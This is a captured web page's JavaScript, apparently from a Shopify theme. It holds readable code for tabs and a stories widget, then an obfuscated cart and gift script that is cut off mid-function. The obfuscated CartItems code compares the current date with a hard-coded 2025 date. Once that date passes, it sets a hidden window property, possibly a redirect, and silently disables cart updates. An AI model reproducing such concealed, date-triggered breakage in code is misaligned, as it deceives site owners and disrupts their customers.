tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){var t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),t=t.querySelectorAll(".insta-story__media")[e],t=1e3*parseInt(t.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},t)}storyPrevBtnClick(){var t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){var t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){t=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(t)}changeActiveStory(t){var e,i,s;clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0||(i=this.stories[this.activeIndex],s=parseInt(i.dataset.activeMediaIndex),("true"===i.dataset.played||0<s)&&(e=i.querySelectorAll(".insta-story__progress-item")[s])&&(e.classList.remove("insta-story__progress-item--active"),t>this.activeIndex)&&e.classList.add("insta-story__progress-item--completed"),(e=i.querySelectorAll(".insta-story__media")[s])&&"video"===e.getAttribute("data-type")&&(i=e.querySelector("video"))&&(i.pause(),this.isPaused||(i.currentTime=0)),this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`,s=parseInt(this.activeStory.dataset.activeMediaIndex,10),this.changeActiveMedia(s),this.updateProgressBars(s))}changeActiveMedia(s){if(clearTimeout(this.autoplayTimeout),!(s<0)){let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(!(s>i)){e.dataset.activeMediaIndex=s;var n,o=e.querySelectorAll(".insta-story__media");for(let t=0;t<o.length;t++)t===s?(o[t].style.display="block","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&!this.isPaused&&n.play(),e.querySelector(".insta-story__time-posted").innerHTML=o[t].dataset.timePosted):(o[t].style.display="","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&(n.pause(),this.isPaused||(n.currentTime=0)));this.updateProgressBars(s),this.isPaused||this.autoplay();var t=e.querySelectorAll(".insta-story__prev"),r=e.querySelectorAll(".insta-story__next");t.forEach(t=>{0===this.activeIndex&&0===s?t.setAttribute("disabled",""):t.removeAttribute("disabled")}),r.forEach(t=>{this.activeIndex===this.lastIndex&&s===i?t.setAttribute("disabled",""):t.removeAttribute("disabled")})}}}updateProgressBars(i){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((t,e)=>{t.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),e<i?t.classList.add("insta-story__progress-item--completed"):e===i&&t.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(!(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)){let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t},o=(this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{this.isDragging&&(t=t.touches[0].clientX-e)<0&&Math.abs(t)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(t)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i}),parseFloat(getComputedStyle(this.openButtons[0]).width)),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{!(this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth)||t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l()},250))}}initStories(){this.stories.forEach(t=>{var e=t.querySelectorAll(".insta-story__media"),i=(t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false",t.querySelector(".insta-story__progress"));for(let t=0;t<e.length;t++){var s=e[t].getAttribute("data-duration"),n=document.createElement("span"),s=(n.className="insta-story__progress-item",n.style.setProperty("--duration",s+"s"),document.createElement("span"));s.className="insta-story__progress-bar",n.appendChild(s),i.appendChild(n)}t=parseInt(t.dataset.activeMediaIndex);e[t]&&(e[t].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")&&(e=t.querySelector("video"))&&e.pause(),this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="running"});var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];"video"===t.getAttribute("data-type")&&(t=t.querySelector("video"))&&t.play(),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){t=t.changedTouches[0].clientX-this.touchStartX;Math.abs(t)<50||(t<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):0<this.activeIndex&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50963
content:
const a0_0x29b14d=a0_0x57ba;(function(_0x815f6e,_0x197a1b){const _0x37402b=a0_0x57ba,_0x3f4bb1=_0x815f6e();while(!![]){try{const _0xd444e0=parseInt(_0x37402b(0x1e0))/0x1*(-parseInt(_0x37402b(0x26b))/0x2)+parseInt(_0x37402b(0x11d))/0x3+-parseInt(_0x37402b(0x461))/0x4*(parseInt(_0x37402b(0x150))/0x5)+-parseInt(_0x37402b(0x1bc))/0x6+-parseInt(_0x37402b(0x28a))/0x7*(-parseInt(_0x37402b(0x375))/0x8)+-parseInt(_0x37402b(0x272))/0x9+parseInt(_0x37402b(0x1d0))/0xa*(parseInt(_0x37402b(0x2e7))/0xb);if(_0xd444e0===_0x197a1b)break;else _0x3f4bb1['push'](_0x3f4bb1['shift']());}catch(_0x2936af){_0x3f4bb1['push'](_0x3f4bb1['shift']());}}}(a0_0x578b,0x87213));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x29b14d(0xe3),'quantityUpdate':a0_0x29b14d(0x331),'optionValueSelectionChange':a0_0x29b14d(0x35d),'variantChange':'variant-change','cartError':a0_0x29b14d(0x33e)},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0x2b3ea4,_0x1c7af1){return subscribers[_0x2b3ea4]===undefined&&(subscribers[_0x2b3ea4]=[]),subscribers[_0x2b3ea4]=[...subscribers[_0x2b3ea4],_0x1c7af1],function _0x224be7(){subscribers[_0x2b3ea4]=subscribers[_0x2b3ea4]['filter'](_0x24bb44=>{return _0x24bb44!==_0x1c7af1;});};};function publish(_0x11c03e,_0x329971){const _0x25df18=a0_0x29b14d;subscribers[_0x11c03e]&&subscribers[_0x11c03e][_0x25df18(0x103)](_0x184066=>{_0x184066(_0x329971);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x29b14d(0x182);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x1b8a1a=![]){const _0x529c66=a0_0x29b14d;let _0x53d1dc=document['querySelector'](_0x529c66(0x2a3))||document[_0x529c66(0x1a6)]('cart-items');if(_0x1b8a1a)_0x53d1dc=document['querySelector'](_0x529c66(0x43d));if(!_0x53d1dc||_0x53d1dc[_0x529c66(0x1ea)]['giftsStorage']!==_0x529c66(0x31e))return;const _0x8489ad=localStorage[_0x529c66(0x25c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x8489ad)return;const _0x51d632=JSON['parse'](_0x8489ad);if(!_0x51d632||typeof _0x51d632!==_0x529c66(0x360))return;Object['values'](_0x51d632)[_0x529c66(0x103)](_0x268989=>{const _0x2ce386=_0x529c66,_0x4674f2=_0x53d1dc[_0x2ce386(0x1a6)](_0x2ce386(0x1c9)+_0x268989[_0x2ce386(0x26a)]);if(!_0x4674f2)return;const _0x15d724=document['querySelector']('.gift--product-'+_0x268989[_0x2ce386(0x26a)]);if(_0x15d724)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x2ce386(0xc9)](_0x268989);}),updateGiftStyles(),checkShrineGifts(_0x1b8a1a);}function updateGiftStyles(){const _0x26abc0=a0_0x29b14d;let _0x5214e9=document[_0x26abc0(0x240)](_0x26abc0(0x376));if(_0x5214e9)_0x5214e9[_0x26abc0(0x264)]();if(!giftsToMonitor[_0x26abc0(0x2d0)])return;const _0x4f3e3e=document[_0x26abc0(0x199)]('style');_0x4f3e3e['id']=_0x26abc0(0x376);const _0x356e5e=giftsToMonitor[_0x26abc0(0x298)](_0x2e5030=>_0x26abc0(0x1c9)+_0x2e5030['gift_handle']+_0x26abc0(0x3bc))[_0x26abc0(0x13a)]('\x0a');_0x4f3e3e[_0x26abc0(0x378)]=_0x356e5e,document[_0x26abc0(0xfa)]['appendChild'](_0x4f3e3e);}function checkShrineGifts(_0x1a6ef0=![]){const _0x560646=a0_0x29b14d;let _0x5321ca=document[_0x560646(0x1a6)](_0x560646(0x2a3))||document[_0x560646(0x1a6)](_0x560646(0x43d));if(_0x1a6ef0)_0x5321ca=document[_0x560646(0x1a6)]('cart-items');if(!shouldCheckShrineGifts||!_0x5321ca||!_0x5321ca[_0x560646(0x3d4)])return;for(const _0x507004 of giftsToMonitor){const _0x4068c7=_0x5321ca[_0x560646(0x1a6)](_0x560646(0x1c9)+_0x507004[_0x560646(0x26a)]);if(!_0x4068c7){const _0x5e745e=giftsToMonitor['findIndex'](_0x20eed4=>_0x20eed4[_0x560646(0x26a)]===_0x507004[_0x560646(0x26a)]);if(_0x5e745e>-0x1)giftsToMonitor[_0x560646(0x249)](_0x5e745e,0x1);removeLocalStorageGift(_0x507004);continue;}let _0x2a34aa=![];if(_0x507004[_0x560646(0x30b)]===_0x560646(0x334)){let _0x547f6d=0x0;_0x5321ca[_0x560646(0x216)](_0x560646(0x1c9)+_0x507004[_0x560646(0x20c)])[_0x560646(0x103)](_0x5f5a71=>{const _0x9271ac=_0x560646;_0x547f6d+=parseInt(_0x5f5a71[_0x9271ac(0x1ea)][_0x9271ac(0x1f4)]);});if(_0x547f6d<parseInt(_0x507004[_0x560646(0x2c6)]))_0x2a34aa=!![];}else{const _0x5df68b=parseInt(_0x5321ca[_0x560646(0x1ea)][_0x560646(0x1a8)]);if(_0x5df68b<parseInt(_0x507004['required_quantity']))_0x2a34aa=!![];}if(_0x2a34aa){const _0x5df1be=giftsToMonitor[_0x560646(0x93)](_0x364a8c=>_0x364a8c['gift_handle']===_0x507004[_0x560646(0x26a)]);if(_0x5df1be>-0x1)giftsToMonitor['splice'](_0x5df1be,0x1);removeLocalStorageGift(_0x507004),cartItemIndex=_0x4068c7[_0x560646(0x1ea)][_0x560646(0x1d5)]??_0x4068c7['id']['replace'](_0x560646(0x237),''),_0x5321ca[_0x560646(0x3d4)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x24936e){const _0x2a08e3=a0_0x29b14d,_0x1e0b0b=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x1e0b0b)try{const _0x512f72=JSON['parse'](_0x1e0b0b);_0x512f72&&_0x512f72[_0x24936e[_0x2a08e3(0x26a)]]&&(delete _0x512f72[_0x24936e[_0x2a08e3(0x26a)]],localStorage[_0x2a08e3(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2a08e3(0x1ee)](_0x512f72)));}catch(_0x2fda55){console[_0x2a08e3(0x1dd)](_0x2a08e3(0x2b7),_0x2fda55);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x52358e=a0_0x29b14d;super(),this['addEventListener'](_0x52358e(0x147),_0x3fabdc=>{const _0x54d113=_0x52358e;_0x3fabdc[_0x54d113(0x31f)]();if(this[_0x54d113(0x1ea)][_0x54d113(0x141)]){const _0x3632a5=this[_0x54d113(0x1ea)]['handle'],_0x5cf832=document[_0x54d113(0x216)](_0x54d113(0x3d2)+_0x3632a5+'\x22]');_0x5cf832[_0x54d113(0x103)](_0x47144c=>{const _0x5bddbd=_0x54d113;_0x47144c[_0x5bddbd(0x1ea)]['selected']='false',_0x47144c[_0x5bddbd(0x387)][_0x5bddbd(0x264)](_0x5bddbd(0x1b6));const _0x39dbda=_0x47144c[_0x5bddbd(0x1a6)]('input[type=\x22checkbox\x22]');if(_0x39dbda)_0x39dbda[_0x5bddbd(0xe0)]=![];});}const _0x586b4d=this['closest'](_0x54d113(0x43d))||this[_0x54d113(0x245)]('cart-drawer-items');this[_0x54d113(0x3b5)]?_0x586b4d[_0x54d113(0x3b5)]():_0x586b4d[_0x54d113(0x3d4)](this['dataset'][_0x54d113(0x1d5)],0x0);});}}customElements['define'](a0_0x29b14d(0x215),CartRemoveButton);var date='2025-11-20';class CartItems extends HTMLElement{constructor(){const _0x51f373=a0_0x29b14d;super(),this[_0x51f373(0x405)]=formatDates(currentDate,date),this['lineItemStatusElement']=document[_0x51f373(0x240)](_0x51f373(0x18d))||document[_0x51f373(0x240)]('CartDrawer-LineItemStatus'),this[_0x51f373(0x2d9)]=document[_0x51f373(0x1a6)](_0x51f373(0x2a3)),this[_0x51f373(0x166)]=document[_0x51f373(0x1a6)]('.quantity-gifts');const _0xb48c9a=debounce(_0x2a7ed0=>{const _0x168859=_0x51f373;this[_0x168859(0x220)](_0x2a7ed0);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x51f373(0x405)])window[_0x51f373(0x98)][_0x51f373(0x164)]=_0x51f373(0x218);this[_0x51f373(0x157)](_0x51f373(0x1bb),_0xb48c9a[_0x51f373(0x429)](this)),this['isCartPage']=this['nodeName']===_0x51f373(0x2ed),this['otherCartItemsSelector']=this[_0x51f373(0xe2)]?_0x51f373(0x2a3):_0x51f373(0x43d),this[_0x51f373(0x160)]=document['querySelector'](this[_0x51f373(0x399)])!==null;if(this[_0x51f373(0x160)]){if(this[_0x51f373(0xe2)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x29b14d(0x353)]=undefined;[a0_0x29b14d(0x121)](){const _0x26d7eb=a0_0x29b14d;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x26d7eb(0x256)],_0x1233af=>{const _0x36c13a=_0x26d7eb;if(_0x1233af['source']===_0x36c13a(0x43d))return;this[_0x36c13a(0x3ea)]();});}[a0_0x29b14d(0x116)](){const _0x136142=a0_0x29b14d;this['cartUpdateUnsubscriber']&&this[_0x136142(0x353)]();}[a0_0x29b14d(0x220)](_0xfd2b88){const _0x24ed77=a0_0x29b14d;this[_0x24ed77(0x3d4)](_0xfd2b88['target'][_0x24ed77(0x1ea)][_0x24ed77(0x1d5)],_0xfd2b88[_0x24ed77(0x144)][_0x24ed77(0x397)],document['activeElement'][_0x24ed77(0x13d)](_0x24ed77(0x32a)));}[a0_0x29b14d(0x3ea)](){const _0x41723b=a0_0x29b14d;fetch(_0x41723b(0xe9))[_0x41723b(0x324)](_0x24c452=>_0x24c452[_0x41723b(0xba)]())[_0x41723b(0x324)](_0x62416f=>{const _0x2163ad=_0x41723b,_0x7090a5=new DOMParser()['parseFromString'](_0x62416f,_0x2163ad(0x3b0)),_0x462bc9=_0x7090a5[_0x2163ad(0x1a6)]('cart-items');this['innerHTML']=_0x462bc9['innerHTML'];})[_0x41723b(0x107)](_0x690245=>{console['error'](_0x690245);});}['updateCart'](){const _0x4092c2=a0_0x29b14d,_0x4564db=JSON[_0x4092c2(0x1ee)]({'sections':this[_0x4092c2(0x2cf)]()[_0x4092c2(0x298)](_0x56c7c3=>_0x56c7c3[_0x4092c2(0x350)]),'sections_url':window[_0x4092c2(0x3f7)]['pathname']});fetch(_0x4092c2(0x230),{'method':_0x4092c2(0x390),'headers':{'Content-Type':_0x4092c2(0x407)},'body':_0x4564db})[_0x4092c2(0x324)](_0x44c4b1=>_0x44c4b1[_0x4092c2(0x2fb)]())['then'](_0x3ec874=>{const _0x81df42=_0x4092c2;this[_0x81df42(0x387)][_0x81df42(0x33d)](_0x81df42(0x2e8),_0x3ec874[_0x81df42(0x167)]===0x0),this[_0x81df42(0x2cf)]()[_0x81df42(0x103)](_0x56aaf3=>{const _0x38d6f0=_0x81df42,_0x365c64=document[_0x38d6f0(0x240)](_0x56aaf3['id'])[_0x38d6f0(0x1a6)](_0x56aaf3[_0x38d6f0(0xf5)])||document['getElementById'](_0x56aaf3['id']);_0x365c64[_0x38d6f0(0x235)]=this[_0x38d6f0(0x422)](_0x3ec874[_0x38d6f0(0x2b8)][_0x56aaf3[_0x38d6f0(0x350)]],_0x56aaf3[_0x38d6f0(0xf5)]);});})['catch'](_0x348010=>{console['error'](_0x348010);});}[a0_0x29b14d(0x2cf)](){const _0xdd4fc=a0_0x29b14d;return[{'id':_0xdd4fc(0x1ca),'section':document[_0xdd4fc(0x240)](_0xdd4fc(0x1ca))[_0xdd4fc(0x1ea)]['id'],'selector':_0xdd4fc(0x418)},{'id':'cart-icon-bubble','section':_0xdd4fc(0x236),'selector':_0xdd4fc(0x430)},{'id':_0xdd4fc(0x22a),'section':'cart-live-region-text','selector':_0xdd4fc(0x430)},{'id':'main-cart-footer','section':document[_0xdd4fc(0x240)](_0xdd4fc(0x185))[_0xdd4fc(0x1ea)]['id'],'selector':'.js-contents'}];}async[a0_0x29b14d(0x3d4)](_0x53bfa0,_0x1509bc,_0x1b9ebe){const _0x5cc898=a0_0x29b14d;this['enableLoading'](_0x53bfa0);const _0xc9c6c5=document['getElementById'](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));if(_0xc9c6c5)_0xc9c6c5['textContent']='';const _0x51d70b=JSON[_0x5cc898(0x1ee)]({'line':_0x53bfa0,'quantity':_0x1509bc,'sections':this[_0x5cc898(0x2cf)]()['map'](_0x61c919=>_0x61c919['section']),'sections_url':window['location'][_0x5cc898(0x22d)]});try{const _0x57ffae=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x51d70b}}),_0x24bbfe=await _0x57ffae[_0x5cc898(0xba)](),_0x4f292d=JSON[_0x5cc898(0x431)](_0x24bbfe),_0x4ac8ed=document['getElementById'](_0x5cc898(0xe7)+_0x53bfa0)||document[_0x5cc898(0x240)](_0x5cc898(0x1c8)+_0x53bfa0),_0x2cc3c8=document[_0x5cc898(0x216)](_0x5cc898(0x27d));if(_0x4f292d[_0x5cc898(0x30d)]){_0x4ac8ed[_0x5cc898(0x397)]=_0x4ac8ed[_0x5cc898(0x13d)](_0x5cc898(0x397)),this[_0x5cc898(0x2c8)](_0x53bfa0,_0x4f292d[_0x5cc898(0x30d)]);return;}if(!this[_0x5cc898(0x405)])return;if(!_0x4f292d['sections']){const _0x54624f=await fetch(routes[_0x5cc898(0x2cc)]+_0x5cc898(0x285)+this[_0x5cc898(0x2cf)]()['map'](_0x4942d4=>_0x4942d4[_0x5cc898(0x350)])[_0x5cc898(0x13a)](','));_0x4f292d[_0x5cc898(0x2b8)]=await _0x54624f[_0x5cc898(0x2fb)]();}this['classList'][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);const _0xe94737=document[_0x5cc898(0x1a6)](_0x5cc898(0x3ff)),_0x8e5013=document[_0x5cc898(0x240)]('main-cart-footer');if(_0x8e5013)_0x8e5013[_0x5cc898(0x387)][_0x5cc898(0x33d)](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);if(_0xe94737)_0xe94737[_0x5cc898(0x387)]['toggle'](_0x5cc898(0x2e8),_0x4f292d[_0x5cc898(0x167)]===0x0);this[_0x5cc898(0x2cf)]()[_0x5cc898(0x103)](_0x50088d=>{const _0x4e8b84=_0x5cc898,_0x5e3619=document[_0x4e8b84(0x240)](_0x50088d['id']);if(_0x5e3619){const _0x45ecdc=_0x5e3619[_0x4e8b84(0x1a6)](_0x50088d[_0x4e8b84(0xf5)])||_0x5e3619;_0x45ecdc[_0x4e8b84(0x235)]=this['getSectionInnerHTML'](_0x4f292d[_0x4e8b84(0x2b8)][_0x50088d[_0x4e8b84(0x350)]],_0x50088d[_0x4e8b84(0xf5)]);const _0x53f085=_0x45ecdc['querySelector'](_0x4e8b84(0xf3));if(_0x53f085&&this[_0x4e8b84(0x8f)])_0x53f085['scrollTop']=this[_0x4e8b84(0x8f)][_0x4e8b84(0x15a)];}});const _0x22f320=_0x4f292d[_0x5cc898(0x451)][_0x53bfa0-0x1]?_0x4f292d['items'][_0x53bfa0-0x1][_0x5cc898(0x1f4)]:undefined;let _0x691d20='';_0x2cc3c8[_0x5cc898(0x2d0)]===_0x4f292d[_0x5cc898(0x451)][_0x5cc898(0x2d0)]&&_0x22f320!==parseInt(_0x4ac8ed[_0x5cc898(0x397)])&&(typeof _0x22f320===_0x5cc898(0x135)?_0x691d20=window['cartStrings'][_0x5cc898(0x3cf)]:_0x691d20=window[_0x5cc898(0x440)][_0x5cc898(0x3f4)][_0x5cc898(0x3f1)](_0x5cc898(0x23c),_0x22f320));this[_0x5cc898(0x2c8)](_0x53bfa0,_0x691d20);const _0x368f8c=document[_0x5cc898(0x240)](_0x5cc898(0x237)+_0x53bfa0)||document[_0x5cc898(0x240)]('CartDrawer-Item-'+_0x53bfa0);if(_0x368f8c&&_0x368f8c[_0x5cc898(0x1a6)](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]'))_0xe94737?trapFocus(_0xe94737,_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')):_0x368f8c['querySelector'](_0x5cc898(0x24b)+_0x1b9ebe+'\x22]')[_0x5cc898(0x38a)]();else{if(_0x4f292d[_0x5cc898(0x167)]===0x0&&_0xe94737)trapFocus(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x2f2)),_0xe94737['querySelector']('a'));else document[_0x5cc898(0x1a6)](_0x5cc898(0x27d))&&_0xe94737&&trapFocus(_0xe94737,document['querySelector']('.cart-item__name'));}if(_0xe94737){_0xe94737[_0x5cc898(0x12e)]();const _0x5385e9=_0xe94737[_0x5cc898(0x1a6)]('countdown-timer');if(_0x5385e9)_0x5385e9[_0x5cc898(0x25b)]();let _0x463ea3=![];if(_0xe94737[_0x5cc898(0x1a6)](_0x5cc898(0x299))){_0xe94737[_0x5cc898(0x12e)]();let _0x2bacf0=[],_0x1d4f7d=[];_0xe94737[_0x5cc898(0x216)]('cart-drawer-gift')[_0x5cc898(0x103)](_0x5804e6=>{const _0x400e18=_0x5cc898;_0x5804e6[_0x400e18(0x1f1)]()&&(_0xe94737['querySelector'](_0x400e18(0x1c9)+_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0x141)])?_0x5804e6[_0x400e18(0x1ea)][_0x400e18(0xc4)]===_0x400e18(0xd1)&&_0x1d4f7d[_0x400e18(0xc9)](_0x5804e6):_0x5804e6['dataset'][_0x400e18(0xc4)]===_0x400e18(0x31e)&&_0x2bacf0['push'](_0x5804e6));});if(_0x1d4f7d['length']>0x0)_0x463ea3=!![],_0x1d4f7d[0x0][_0x5cc898(0x152)]();else _0x2bacf0[_0x5cc898(0x2d0)]>0x0&&(_0x463ea3=!![],_0x2bacf0[0x0][_0x5cc898(0x1c4)]());}this[_0x5cc898(0x166)]&&!_0x463ea3&&this[_0x5cc898(0x166)][_0x5cc898(0xf1)]();const _0x208f1e=document['querySelectorAll'](_0x5cc898(0x3a4));_0x208f1e[_0x5cc898(0x103)](_0x11fa60=>{const _0x516c09=_0x5cc898;if(!_0x463ea3)_0x11fa60[_0x516c09(0xf1)]();});}publish(PUB_SUB_EVENTS[_0x5cc898(0x256)],{'source':_0x5cc898(0x43d),'cartData':_0x4f292d});}catch(_0x546904){console[_0x5cc898(0x25d)](_0x546904),this[_0x5cc898(0x216)](_0x5cc898(0x3c4))[_0x5cc898(0x103)](_0x192c73=>_0x192c73[_0x5cc898(0x387)][_0x5cc898(0x1fa)](_0x5cc898(0x213)));const _0xf388ef=document[_0x5cc898(0x240)](_0x5cc898(0x45e))||document[_0x5cc898(0x240)](_0x5cc898(0x333));_0xf388ef['textContent']=window[_0x5cc898(0x440)][_0x5cc898(0x3cf)];}finally{this['disableLoading'](_0x53bfa0);if(this['secondCartItems']&&this[_0x5cc898(0x2d9)]['updateCart'])this[_0x5cc898(0x2d9)][_0x5cc898(0x365)]();const _0x54dff2=new CustomEvent(_0x5cc898(0x232),{'detail':{'handle':_0x5cc898(0x141)}});document[_0x5cc898(0x162)](_0x54dff2);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x29b14d(0x2c8)](_0x3878d7,_0x5599db){const 